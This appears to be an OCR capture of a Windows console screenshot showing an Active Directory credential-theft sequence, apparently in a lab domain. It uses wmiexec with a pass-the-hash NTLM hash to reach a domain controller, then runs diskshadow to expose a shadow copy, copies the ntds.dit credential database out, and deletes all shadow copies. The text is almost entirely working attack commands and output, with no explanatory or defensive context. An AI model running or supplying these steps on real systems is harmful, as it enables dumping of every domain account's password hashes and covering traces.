 C:\Windows\system32\cmd.exe - wmiexec.exe  -hashes :518B98AD4178A53695DC997AA02D455C rootkit/administrator@192.168.3.106
C:\>cd c:\windows\system32\
c:\windows\system32>diskshadow.exe /s c:\windows\temp\diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
On computer:  2008R2-DCSERVER,  10/10/2018 10:34:10 PM
-> set context persistent nowriters
-> add volume c: alias stack
-> create
Alias stack for shadow ID {69cb9687-a5a8-469a-b6db-95dddae25f52} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {1c73a4b1-1af2-47be-b000-738133dbae4a} set as environment variable.
Querying all shadow copies with the shadow copy set ID {1c73a4b1-1af2-47be-b000-738133dbae4a}
* Shadow copy ID = {69cb9687-a5a8-469a-b6db-95dddae25f52} %stack%
- Shadow copy set: {1c73a4b1-1af2-47be-b000-738133dbae4a} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{f7e44246-c71d-11e7-9222-806e6f6e6963}\ [C:\]
- Creation time: 10/10/2018 10:34:10 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy13
- Originating machine: 2008R2-DCServer.rootkit.org
- Service machine: 2008R2-DCServer.rootkit.org
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %stack% z:
-> %stack% = {69cb9687-a5a8-469a-b6db-95dddae25f52}
The shadow copy was successfully exposed as z:\.
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\windows\temp\ntds.dit
1 file(s) copied.
-> delete shadows all
Deleting shadow copy {69cb9687-a5a8-469a-b6db-95dddae25f52} on volume \\?\Volume{f7e44246-c71d-11e7-9222-806e6f
6e6963}\ from provider {b5946137-7b9f-4925-af80-51abd60b20d5} [Attributes: 0x00120019]...